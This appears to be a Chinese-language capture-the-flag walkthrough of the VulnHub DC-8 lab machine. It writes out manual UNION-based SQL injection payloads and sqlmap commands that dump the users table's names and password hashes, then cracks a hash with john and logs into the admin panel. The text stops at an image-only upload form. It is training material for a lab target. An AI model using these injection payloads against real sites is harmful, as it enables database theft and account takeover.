vulnhub靶场,DC-8

环境准备

靶机下载地址:https://www.vulnhub.com/entry/dc-8,367/

攻击机:kali(192.168.58.130)

靶机:DC-8(192.168.58.151)

下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式

信息收集



使用arp-scan -l确定目标靶机

确定目标靶机IP为192.168.58.151



使用nmap扫描查看目标靶机端口开放情况

开放端口:22、80





浏览器访问目标靶机80端口



网站目录结构扫描



发现robots.txt文件,访问robots.txt



发现后台登入页面



使用暴力破解发现无果,点击Welcome to DC-8,发现疑似SQL注入页面



在URL后面添加一个单引号试试,发现页面报错,说明存在SQL注入漏洞

根据错误信息判断注入方式为数字型

渗透过程

手工注入

判断字段数

http://192.168.58.151/?nid=1 order by 1--+ #页面回显正常

http://192.168.58.151/?nid=1 order by 2--+ #页面报错

说明字段数为1



查看回显位置

http://192.168.58.151/?nid=-1 union select 1--+



查看当前数据库

http://192.168.58.151/?nid=-1 union select database()--+



查看d7db库下的所有表

http://192.168.58.151/?nid=-1 union select (select group_concat(table_name) from information_schema.tables where table_schema=database())--+



查看users表下的所有字段

http://192.168.58.151/?nid=-1 union select (select group_concat(column_name) from information_schema.columns where table_name='users')--+

查看name,pass字段的值

http://192.168.58.151/?nid=-1 union select (select group_concat(name,pass) from users)--+

使用sqlmap进行自动化注入

查看数据库

sqlmap -u "http://192.168.58.151/?nid=1" --dbs

查看d7db库下面的所有表

sqlmap -u "http://192.168.58.151/?nid=1" -D "d7db" --tables

查看users表下的所有字段

sqlmap -u "http://192.168.58.151/?nid=1" -D "d7db" -T "users" --columns

查看name,pass字段的值



sqlmap -u "http://192.168.58.151/?nid=1" -D "d7db" -T "users" -C "name,pass" --dump

成功获得admin、john用户和加密后的密码

将两个密码放到一个文件,使用john进行解密

成功获得一个密码“turtle”,但是不知道是admin用户还是john的密码,只能一个一个去尝试登入后台



发现只有john用户能够登入





点击Edit,发现存在一个文件上传的位置,但是只能上传jpg、jpeg、png的图片,无法上传PHP木马

